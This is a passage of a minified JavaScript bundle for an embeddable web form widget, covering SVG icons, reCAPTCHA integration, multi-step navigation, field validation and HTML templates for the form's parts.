0 0 1 3.998 1h2.99A3.002 3.002 0 0 1 9.99 3.59c.116.885.333 1.754.644 2.588a3.002 3.002 0 0 1-.679 3.17l-.717.716a15 15 0 0 0 4.586 4.586l.721-.721a3 3 0 0 1 3.163-.676c.836.312 1.706.529 2.6.647a3 3 0 0 1 2.58 3.031v2.985z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M12 23C5.925 23 1 18.075 1 12S5.925 1 12 1s11 4.925 11 11-4.925 11-11 11zm0-2a9 9 0 1 0 0-18 9 9 0 0 0 0 18zm-3.5-9a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3zm7 0a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3zm-.912 2.185c-1.55 1.232-3.626 1.232-5.176 0-.403-.32-.96-.214-1.247.236-.286.45-.191 1.074.211 1.394 2.17 1.725 5.078 1.725 7.248 0 .402-.32.497-.944.21-1.394-.285-.45-.843-.556-1.246-.236z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M9.808 8.703a1 1 0 0 1-.752.546l-4.906.718 3.549 3.457a1 1 0 0 1 .288.885l-.838 4.883 4.387-2.307a1 1 0 0 1 .93 0l4.387 2.307-.838-4.883a1 1 0 0 1 .288-.885l3.55-3.457-4.907-.718a1 1 0 0 1-.752-.546l-2.193-4.444-2.193 4.444zM8.247 7.346l2.857-5.789a1 1 0 0 1 1.794 0l2.857 5.79 6.39.934a1 1 0 0 1 .554 1.705l-4.623 4.503 1.09 6.362a1 1 0 0 1-1.45 1.054L12 18.9l-5.714 3.005a1 1 0 0 1-1.452-1.054l1.092-6.362-4.624-4.503a1 1 0 0 1 .553-1.705l6.39-.935z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='24' viewBox='0 0 24 24'%3E %3Cdefs%3E %3Cpath id='a' d='M6.382 19.032A8.962 8.962 0 0 0 12 21a8.962 8.962 0 0 0 5.618-1.968l-2.86-2.86A4.977 4.977 0 0 1 12 17a4.977 4.977 0 0 1-2.757-.828l-2.86 2.86zm-1.414-1.414l2.86-2.86A4.977 4.977 0 0 1 7 12c0-1.02.305-1.967.828-2.757l-2.86-2.86A8.962 8.962 0 0 0 3 12c0 2.125.736 4.078 1.968 5.618zm11.204-8.375c.523.79.828 1.738.828 2.757 0 1.02-.305 1.967-.828 2.757l2.86 2.86A8.962 8.962 0 0 0 21 12a8.962 8.962 0 0 0-1.968-5.618l-2.86 2.86zm-1.415-1.415l2.86-2.86A8.962 8.962 0 0 0 12 3a8.962 8.962 0 0 0-5.618 1.968l2.86 2.86A4.977 4.977 0 0 1 12 7c1.02 0 1.967.305 2.757.828zM12 23C5.925 23 1 18.075 1 12S5.925 1 12 1s11 4.925 11 11-4.925 11-11 11zm0-8a3 3 0 1 0 0-6 3 3 0 0 0 0 6z'/%3E %3C/defs%3E %3Cg fill-rule='evenodd'%3E %3Cuse fill-rule='nonzero' xlink:href='%23a'/%3E %3C/g%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M20.75 9c.69 0 1.25.448 1.25 1s-.56 1-1.25 1H3.25C2.56 11 2 10.552 2 10s.56-1 1.25-1h17.5zM21 5a1 1 0 0 1 0 2H3a1 1 0 1 1 0-2h18zm0 8a1 1 0 0 1 0 2H3a1 1 0 0 1 0-2h18zm-4 4a1 1 0 0 1 0 2H3a1 1 0 0 1 0-2h14z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M13 5v14h2a1 1 0 0 1 0 2H9a1 1 0 0 1 0-2h2V5H5v2a1 1 0 1 1-2 0V4a1 1 0 0 1 1-1h16a1 1 0 0 1 1 1v3a1 1 0 0 1-2 0V5h-6z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M10 5v14h2a1 1 0 0 1 0 2H6a1 1 0 0 1 0-2h2V5H2v2a1 1 0 1 1-2 0V4a1 1 0 0 1 1-1h16a1 1 0 0 1 1 1v3a1 1 0 0 1-2 0V5h-6zm11 0a1 1 0 0 1 0-2h2a1 1 0 0 1 0 2h-2zm0 4a1 1 0 0 1 0-2h2a1 1 0 0 1 0 2h-2zm-8 4a1 1 0 0 1 0-2h10a1 1 0 0 1 0 2H13zm0 4a1 1 0 0 1 0-2h10a1 1 0 0 1 0 2H13zm3 4a1 1 0 0 1 0-2h7a1 1 0 0 1 0 2h-7z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M19.649 8a3 3 0 0 1 3 3.452l-1.38 8.998A2.997 2.997 0 0 1 18.28 23H7a1 1 0 0 1-1-1V11a1 1 0 0 1 .086-.406l4-9A1 1 0 0 1 11 1a4 4 0 0 1 4 4v3h4.649zM8 21h10.291a1 1 0 0 0 1-.852l1.38-8.998A1 1 0 0 0 19.66 10H14a1 1 0 0 1-1-1V5a2 2 0 0 0-1.392-1.906L8 11.212V21zm-2-9H4a1 1 0 0 0-1 1v7a1 1 0 0 0 1 1h2v-9zm1 11H4a3 3 0 0 1-3-3v-7a3 3 0 0 1 3-3h3a1 1 0 0 1 1 1v11a1 1 0 0 1-1 1z'/%3E %3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E %3Cpath d='M15 8h3a4 4 0 1 1 0 8h-3a1 1 0 0 0 0 2h3a6 6 0 1 0 0-12h-3a1 1 0 0 0 0 2zm-6 8a1 1 0 0 1 0 2H6A6 6 0 1 1 6 6h3a1 1 0 1 1 0 2H6a4 4 0 1 0 0 8h3zm-1-3a1 1 0 0 1 0-2h8a1 1 0 0 1 0 2H8z'/%3E %3C/svg%3E\""},function(e,t){e.exports=function(e){var t='<div class="eapps-form-floating-button eapps-form-floating-button-type-'+e.type+" eapps-form-floating-button-position-"+e.position+' eapps-form-button" eapps-link="floatingButton">\n    ';return e.icon&&(t+='\n        <div class="eapps-form-floating-button-icon">\n            '+e.icon+"\n        </div>\n    "),t+="\n\n    ",e.text&&(t+='\n        <div class="eapps-form-floating-button-text">\n            '+e.text+"\n        </div>\n    "),t+"\n</div>"}},function(e,t,n){n.d(t,"a",function(){return v});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(72)),s=(n.n(a),n(10)),l=(n.n(s),n(17)),c=(n.n(l),n(11)),p=n(99),u=n(243),f=n.n(u);function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function g(e,t){return(g=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var v=function(e){function t(e,n){var i;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(i=function(e,t){return!t||"object"!==d(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,h(t).call(this,e))).meta=e.app.meta,i.form=n,i.settings=e.tuner.settings,i.disabled="none"===i.settings.recaptchaType,i.checkbox="checkbox"===i.settings.recaptchaType,i.invisible="invisible"===i.settings.recaptchaType,p.a.load([["https://www.google.com/recaptcha/api.js?onload=".concat(i.meta.name,"RecaptchaReady&render=explicit"),function(){return window.grecaptcha}]]),window.grecaptcha?i.ready():(window["".concat(i.meta.name,"Widgets")]||(window["".concat(i.meta.name,"Widgets")]=[]),window["".concat(i.meta.name,"Widgets")].push(n)),window["".concat(i.meta.name,"RecaptchaReady")]=function(){window["".concat(i.meta.name,"Widgets")].forEach(function(e){e.recaptcha.ready()}),delete window["".concat(i.meta.name,"Widgets")],delete window["".concat(i.meta.name,"RecaptchaReady")],i.ready()},i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&g(e,t)}(t,c.c),function(e,t,n){t&&m(e.prototype,t)}(t,[{key:"ready",value:function(){var e=this;this.render(),setTimeout(function(){e.form.formCheck(!1)})}},{key:"render",value:function(){var e,t=this;this.disabled||(this.view?this.view.appendTo(this.form.view.recaptchaContainer):(this.view=c.i.render(f.a,this.settings),this.view.appendTo(this.form.view.recaptchaContainer),this.checkbox&&(e={sitekey:this.settings.recaptchaKeyCheckbox||this.meta.recaptcha.key.checkbox,callback:function(e){t.view.recaptchaToken.value=e},"expired-callback":function(){t.view.recaptchaToken.value=""}}),this.invisible&&(e={sitekey:this.settings.recaptchaKeyInvisible||this.meta.recaptcha.key.invisible,callback:function(e){t.execute(e)},size:"invisible"}),window.grecaptcha&&(this.recaptchaId=window.grecaptcha.render(this.view.recaptcha,e))))}},{key:"execute",value:function(e){var t=this.getValue()||e,n=window["".concat(this.meta.name,"RecapthcaPromise")]=window["".concat(this.meta.name,"RecapthcaPromise")]||this.createGlobalPromise();return t||this.disabled?(n.resolve(t||""),delete window["".concat(this.meta.name,"RecapthcaPromise")]):window.grecaptcha.execute(),n.promise}},{key:"createGlobalPromise",value:function(){var e={};return e.promise=new Promise(function(t,n){e.resolve=t,e.reject=n}),e}},{key:"getValue",value:function(){if(this.view&&this.view.recaptchaToken)return this.view.recaptchaToken.value}},{key:"toggleView",value:function(e){e&&this.checkbox?this.form.view.recaptchaContainer.classList.add("".concat(this.prefix,"-recaptcha-container-visible")):this.form.view.recaptchaContainer.classList.remove("".concat(this.prefix,"-recaptcha-container-visible"))}},{key:"check",value:function(){return!!(this.disabled||this.invisible||this.view&&this.view.recaptchaToken&&this.view.recaptchaToken.value)}},{key:"reset",value:function(){this.recaptchaId&&window.grecaptcha.reset(this.recaptchaId)}},{key:"destroy",value:function(){this.view=null,this.form.view.recaptchaContainer.innerHTML="",this.toggleView(!1),this.reset()}}]),t}()},function(e,t){e.exports=function(e){return'<div class="eapps-form-recaptcha-inner">\n    <div class="eapps-form-recaptcha" eapps-link="recaptcha"></div>\n\n    <input type="hidden" name="ei" value="'+e.ei+'" eapps-link="ei">\n    <input type="hidden" name="recaptcha_token" eapps-link="recaptchaToken">\n</div>'}},function(e,t,n){n.d(t,"a",function(){return m});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(7)),s=(n.n(a),n(11)),l=n(245),c=n.n(l);function p(e){return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function d(e,t){return(d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var m=function(e){function t(e,n){var i;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(i=function(e,t){return!t||"object"!==p(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,f(t).call(this,e))).form=n,i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}(t,s.c),function(e,t,n){t&&u(e.prototype,t)}(t,[{key:"render",value:function(){this.view=s.i.render(c.a,Object.assign({enableSteps:this.form.enableSteps},this.getButtonsText())),this.view.putTo(this.form.view.actionsContainer),this.watch()}},{key:"getButtonsText",value:function(){return{submitText:this.tuner.get("submitText")||"Submit",stepBackText:this.tuner.get("stepBackText")||"Back",stepNextText:this.tuner.get("stepNextText")||"Next"}}},{key:"setButtonsText",value:function(){var e=this.getButtonsText();this.view.buttonSubmit.querySelector(".".concat(this.prefix,"-actions-button-label")).innerText=e.submitText,this.view.buttonNext&&this.view.buttonPrev&&(this.view.buttonNext.querySelector(".".concat(this.prefix,"-actions-button-label")).innerText=e.stepNextText,this.view.buttonPrev.innerText=e.stepBackText)}},{key:"watch",value:function(){var e=this;this.view.buttonSubmit.addEventListener("click",function(t){t.preventDefault(),e.view.buttonSubmit.classList.add("".concat(e.prefix,"-actions-button-loading")),e.form.submitForm(function(){e.view.buttonSubmit.classList.remove("".concat(e.prefix,"-actions-button-loading"))})})}}]),t}()},function(e,t){e.exports=function(e){var t='<div class="eapps-form-actions">\n    ';return e.enableSteps&&(t+='\n        <div class="eapps-form-actions-prev" eapps-link="buttonPrev">'+e.stepBackText+"</div>\n    "),t+='\n\n    <div class="eapps-form-actions-button eapps-form-button" eapps-link="buttonSubmit">\n        <div class="eapps-form-actions-button-label">'+e.submitText+'</div>\n        <div class="eapps-form-actions-button-loader"><div class="eapps-form-actions-button-loader-inner"></div></div>\n    </div>\n\n    ',e.enableSteps&&(t+='\n        <div class="eapps-form-actions-button eapps-form-button" eapps-link="buttonNext">\n            <div class="eapps-form-actions-button-label">'+e.stepNextText+"</div>\n        </div>\n    "),t+"\n</div>"}},function(e,t,n){n.d(t,"a",function(){return g});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(17)),s=(n.n(a),n(8)),l=(n.n(s),n(7)),c=(n.n(l),n(11)),p=n(247),u=n.n(p);function f(e){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function d(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function m(e){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function h(e,t){return(h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var g=function(e){function t(e,n,i,r){var o;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(o=function(e,t){return!t||"object"!==f(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,m(t).call(this,e))).settings=i,o.form=n,o.items=[],o.elementTypes=o.form.elementTypes,o.fieldValues=o.form.settings.saveProgress?r:{},o.settings=Object.assign({},o.settings,{showInfo:!o.form.enableSteps&&(i.label||i.description)}),o.render(),o}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}(t,c.c),function(e,t,n){t&&d(e.prototype,t)}(t,[{key:"render",value:function(){this.view=c.i.render(u.a,this.settings),this.renderGroupElements(),this.view.appendTo(this.form.view.fieldset)}},{key:"renderGroupElements",value:function(){var e=this;this.settings&&this.settings.fields&&this.settings.fields.forEach(function(t){if(t.type){var n=t.hasOwnProperty("value")?t.value:"",i="field-"+e.fieldIdCounter,r=(t.label||"").replace(/[^A-Za-z0-9\s]/g,"").replace(/ /g,"-").toLowerCase();if(e.fieldValues&&(e.fieldValues.hasOwnProperty(i)&&(n=e.fieldValues[i]),e.fieldValues.hasOwnProperty(r)&&(n=e.fieldValues[r])),t=Object.assign({},t,{value:n,id:e.form.fieldIdCounter,name:r||i}),e.elementTypes[t.type]){var o=new e.elementTypes[t.type](e.widget,t,e);o.view.appendTo(e.view.items),-1===e.form.specialFields.join(" ").indexOf(t.type)&&(e.form.fieldIdCounter++,e.form.items.push(o)),e.form.allItems.push(o),e.items.push(o)}}})}},{key:"requiredCheck",value:function(e){var t=0,n=0;return this.items.forEach(function(i){i.settings&&i.settings.required&&(t++,i.getValue()?(n++,i.hideErrors()):e&&i.showError("required"))}),this.enableSteps&&this.steps.calculateStepHeight(),t===n}},{key:"correctCheck",value:function(e){var t=this,n=!0;return this.items.forEach(function(i){i.settings&&-1!==t.form.elementsToCheck.join(" ").indexOf(i.settings.type)&&(i.validate&&!i.validate()?(e&&i.showError("invalid"),n=!1):i.hideErrors())}),this.enableSteps&&this.steps.calculateStepHeight(),n}},{key:"destroy",value:function(){}}]),t}()},function(e,t){e.exports=function(e){var t='<div class="eapps-form-group" eapps-link="group">\n    ';return e.showInfo&&(t+='\n        <div class="eapps-form-group-info">\n            ',e.label&&(t+='\n                <div class="eapps-form-group-name">'+e.name+"</div>\n            "),t+="\n\n            ",e.description&&(t+='\n                <div class="eapps-form-group-description">'+e.description+"</div>\n            "),t+="\n        </div>\n    "),t+'\n\n    <div class="eapps-form-group-items" eapps-link="items"></div>\n</div>'}},function(e,t,n){n.d(t,"a",function(){return S});var i=n(23),r=(n.n(i),n(26)),o=(n.n(r),n(20)),a=(n.n(o),n(21)),s=(n.n(a),n(10)),l=(n.n(s),n(0)),c=(n.n(l),n(1)),p=(n.n(c),n(18)),u=(n.n(p),n(2)),f=(n.n(u),n(8)),d=(n.n(f),n(74)),m=(n.n(d),n(17)),h=(n.n(m),n(11)),g=n(249),v=n.n(g);function y(e){return(y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function b(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function w(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function x(e){return(x=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function k(e,t){return(k=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var S=function(e){function t(e,n){var i;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(i=function(e,t){return!t||"object"!==y(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,x(t).call(this,e))).form=n,i.settings=e.tuner.settings,i.transition=!1,i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&k(e,t)}(t,h.c),function(e,t,n){t&&w(e.prototype,t)}(t,[{key:"enableSteps",value:function(){this.enableSteps&&(this.steps=this.form.groups,this.stepsCount=this.steps.length,this.currentStepId=this.currentStepId||0,this.currentItem=this.steps[this.currentStepId]||this.steps[0],this.form.view.element.classList.add("".concat(this.prefix,"-steps")),this.setActiveStep(this.currentStepId),this.updateButtons(),this.calculateSteps(),this.settings.showProgress&&(this.renderProgressBar(),this.updateProgressBar(),this.updateHeading()),this.currentItem&&this.currentItem.view&&this.goStep(this.currentStepId,0),this.calculateStepHeight(0),this.watch())}},{key:"calculateSteps",value:function(){var e=this;this.maxH=0,this.steps.forEach(function(t){var n=t.view.element.offsetHeight,i=getComputedStyle(t.view.element),r=n+parseInt(i.marginTop)+parseInt(i.marginBottom);r>e.maxH&&(e.maxH=r),t.view.element.classList.add("".concat(e.prefix,"-steps-item"))})}},{key:"renderProgressBar",value:function(){this.stepsProgressBar=h.i.render(v.a),this.stepsProgressBar.putTo(this.form.view.stepsProgressBarContainer)}},{key:"goStep",value:function(e,t){this.animation=!0,this.setActiveStep(e),this.updateButtons(),this.settings.showProgress&&(this.updateProgressBar(),this.updateHeading()),this.form.recaptcha&&this.form.recaptcha.toggleView(this.isLastStep()),this.calculateStepHeight(t)}},{key:"goNextStep",value:function(){!this.animation&&this.checkCurrentStep()&&(this.isLastStep()||++this.currentStepId,this.goStep(this.currentStepId))}},{key:"goPrevStep",value:function(){this.animation||(this.isFirstStep()||--this.currentStepId,this.goStep(this.currentStepId))}},{key:"setActiveStep",value:function(e){var t=this;this.currentStepId=e,b(this.steps).forEach(function(e){e.view.element.classList.remove("".concat(t.prefix,"-steps-item-active"))}),this.currentItem=this.steps[this.currentStepId],this.currentItem&&this.currentItem.view&&this.currentItem.view.element.classList.add("".concat(this.prefix,"-steps-item-active"))}},{key:"updateProgressBar",value:function(){this.stepsProgressBar.progressBarInner.style.width=100*(this.currentStepId+1)/this.stepsCount+"%"}},{key:"updateButtons",value:function(){var e=this.form.actions.view.buttonNext,t=this.form.actions.view.buttonSubmit,n=this.form.actions.view.buttonPrev;this.isLastStep()?(e.style.display="none",t.style.display="block"):(e.style.display="block",t.style.display="none"),this.isFirstStep()?(n.style.display="none",n.classList.remove("".concat(this.prefix,"-actions-prev-active"))):(n.style.display="block",n.classList.add("".concat(this.prefix,"-actions-prev-active")))}},{key:"updateHeading",value:function(){var e=this.currentItem.settings,t=e&&"group"===e.type&&e?e.name:"",n=e&&e.description?e.description:"",i=this.getStepsText([this.currentStepId+1,this.stepsCount]);i&&(i=t?"&nbsp;(".concat(i,")"):i[0].toUpperCase()+i.slice(1,i.length)),this.stepsProgressBar.stepName.innerHTML=t,this.stepsProgressBar.stepDescription.innerHTML=n,this.stepsProgressBar.stepsText.innerHTML=i}},{key:"getStepsText",value:function(e){var t=this.settings.stepsText;for(var n in e)if(e.hasOwnProperty(n)){var i=parseInt(n)+1;if(i){var r=new RegExp("%"+i);t=t.replace(r,e[n])}}return t}},{key:"isLastStep",value:function(){return this.currentStepId===this.stepsCount-1}},{key:"isFirstStep",value:function(){return 0===this.currentStepId}},{key:"calculateStepHeight",value:function(){1===this.stepsCount?this.form.groups&&this.form.groups[0]&&this.form.groups[0].view&&(this.form.view.fieldset.style.height=this.form.groups[0].view.element.offsetHeight+"px"):this.currentItem&&this.currentItem.view&&this.form.enableSteps&&(this.form.view.fieldset.style.height=this.currentItem.view.element.offsetHeight+"px"),b(this.form.view.fieldset.querySelectorAll(".".concat(this.prefix,"-steps-item"))).forEach(function(e){return e.style.transition="0.3s opacity ease"}),this.currentItem&&this.currentItem.view&&(this.form.view.fieldset.scrollTop=this.form.view.fieldset.scrollTop+this.currentItem.view.element.offsetTop,this.animation=!1)}},{key:"checkCurrentStep",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=!0,i=!0;return this.currentItem.items?(n=this.currentItem.requiredCheck(t&&!this.isLastStep()),i=this.currentItem.correctCheck(t&&!this.isLastStep())):(this.currentItem.errorShow&&this.currentItem.hideErrors&&this.currentItem.hideErrors(),this.currentItem.settings&&this.currentItem.settings.required&&(this.currentItem.getValue()||(t&&this.currentItem.showError("required"),n=!1)),this.currentItem&&this.currentItem.settings&&n&&-1!==this.form.elementsToCheck.join(" ").indexOf(this.currentItem.settings.type)&&this.currentItem.validate&&!this.currentItem.validate()&&(t&&this.currentItem.showError("invalid"),i=!1)),setTimeout(function(){e.calculateStepHeight()},300),n||!t||this.isLastStep()?i||!t||this.isLastStep()?n&&i&&t&&this.form.resetError():this.form.showError(this.tuner.get("Please, fill all the fields correctly")||"Please, fill all the fields correctly"):this.form.showError(this.tuner.get("Please, fill all the required fields")||"Please, fill all the required fields"),n&&i}},{key:"watch",value:function(){var e,t=this;this.form.actions.view.buttonNext.addEventListener("click",function(){t.form.resetError(),t.goNextStep(),t.isLastStep()&&t.checkCurrentStep()&&t.form.recaptcha.toggleView(!0)}),this.form.actions.view.buttonPrev.addEventListener("click",function(){t.form.resetError(),t.goPrevStep()}),window.addEventListener("resize",function(){clearTimeout(e),e=setTimeout(function(){t.calculateStepHeight()},100)})}}]),t}()},function(e,t){e.exports=function(e){return'<div class="eapps-form-steps-container">\n    <div class="eapps-form-steps-item-info">\n        <div class="eapps-form-steps-item-info-name" eapps-link="stepName"></div>\n        <div class="eapps-form-steps-item-info-current" eapps-link="stepsText"></div>\n        <div class="eapps-form-steps-item-info-description" eapps-link="stepDescription"></div>\n    </div>\n\n    <div class="eapps-form-steps-progress-bar" eapps-link="progressBar">\n        <div class="eapps-form-steps-progress-bar-inner" eapps-link="progressBarInner"></div>\n    </div>\n</div>\n'}},function(e,t){e.exports=function(e){return'<div class="eapps-form-spots">\n    <div class="eapps-form-spot-inline" eapps-link="inlineSpot">\n        <div class="eapps-form" eapps-link="app">\n            <div class="eapps-form-overlay" eapps-link="floatingOverlay"></div>\n\n            <div class="eapps-form-container">\n                <a href="#" class="eapps-form-close" eapps-link="floatingClose">\n                    <svg class="eapps-form-close-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 14 14" width="14px" height="14px">\n                        <line class="eapps-form-close-icon-line" x1="0" y1="0" x2="14" y2="14"></line>\n                        <line class="eapps-form-close-icon-line" x1="14" y1="0" x2="0" y2="14"></line>\n                    </svg>\n                </a>\n\n                <div class="eapps-form-inner" eapps-link="formInner"></div>\n            </div>\n        </div>\n    </div>\n\n    <div class="eapps-form-spot-floating" eapps-link="floatingSpot"></div>\n</div>'}},function(e,t){e.exports=function(e){return'<form class="eapps-form-form">\n    <div class="eapps-form-header-container" eapps-link="headerContainer"></div>\n    <div class="eapps-form-steps-progress-bar-container" eapps-link="stepsProgressBarContainer"></div>\n    <div class="eapps-form-fieldset" eapps-link="fieldset"></div>\n    <div class="eapps-form-recaptcha-container" eapps-link="recaptchaContainer"></div>\n    <div class="eapps-form-actions-container" eapps-link="actionsContainer"></div>\n    <div class="eapps-form-success" eapps-link="success"></div>\n    <div class="eapps-form-error" eapps-link="errorMessage"></div>\n    <div class="eapps-form-footer-container" eapps-link="footerContainer"></div>\n</form>'}},function(e,t){e.exports=function(e){var t='<div class="eapps-form-header" eapps-link="header">\n    ';return e.icon&&e.headerPictureUrl?t+='\n        <div class="eapps-form-header-picture">\n            '+e.headerPictureUrl+"\n        </div>\n    ":e.icon||(t+='\n        <img src="'+e.headerPictureUrl+'" class="eapps-form-header-picture-no-background eapps-form-header-picture">\n    '),t+="\n\n    ",(e.headerTitle||e.headerText)&&(t+='\n        <div class="eapps-form-header-info">\n            ',e.headerTitle&&(t+='\n                <div class="eapps-form-header-title">'+e.headerTitle+"</div>\n            "),t+="\n\n            ",e.headerText&&(t+='\n                <div class="eapps-form-header-text">'+e.headerText+"</div>\n            "),t+="\n        </div>\n    "),t+"\n</div>"}},function(e,t){e.exports=function(e){var t='<div class="eapps-form-footer" eapps-link="footer">\n    ';return e.footerText&&(t+='\n        <div class="eapps-form-footer-text">'+e.footerText+"</div>\n    "),t+"\n</div>"}},function(e,t){e.exports=function(e){return'<div class="eapps-form-success-container">\n    <div class="eapps-form-success-text">'+e.successMessage+'</div>\n\n    <div class="eapps-form-success-button eapps-form-button" eapps-link="continue">\n        <div class="eapps-form-button-text">'+e.successContinueText+"</div>\n    </div>\n</div>"}},function(e,t){e.exports=function(e){var t="<style>\n    ";return e.width&&(t+="\n        "+e.id+" "+e.class+"-layout-default,\n        "+e.id+" "+e.class+"-layout-boxed {\n            max-width: "+e.width+";\n        }\n    "),t+="\n\n    ",e.mainColor&&(t+="\n        "+e.id+" "+e.class+"-button,\n        "+e.id+" "+e.class+"-element-checkbox-options-item input:checked ~ "+e.class+"-element-checkbox-options-item-checkmark,\n        "+e.id+" "+e.class+"-element-radio-options-item input:checked ~ "+e.class+"-element-radio-options-item-checkmark,\n        "+e.id+" "+e.class+"-steps-progress-bar-inner,\n        "+e.id+" "+e.class+"-element-scale-numbers-options-item-input:checked + "+e.class+"-element-scale-numbers-options-item-label,\n        "+e.id+" "+e.class+"-element-scale-numbers-options-item-input:not(:checked):hover + "+e.class+"-element-scale-numbers-options-item-label,\n        "+e.class+"-floating-button {\n            background-color: "+e.mainColor+";\n            color: "+e.mainColorInverted+";\n        }\n\n        "+e.id+" "+e.class+"-floating-button svg,\n        "+e.id+" "+e.class+"-header-picture svg {\n            fill: "+e.mainColorInverted+";\n        }\n\n        "+e.id+" "+e.class+"-header-picture {\n            background-color: "+e.mainColor+";\n        }\n\n        "+e.id+" "+e.class+"-element-input-file-link,\n        "+e.id+" "+e.class+"-element-input-file-list-item-state-loader,\n        "+e.id+" "+e.class+"-element-checkbox-options-item-caption a {\n            color: "+e.mainColor+";\n        }\n\n        "+e.id+" "+e.class+"-element-radio-options-item input:checked ~ 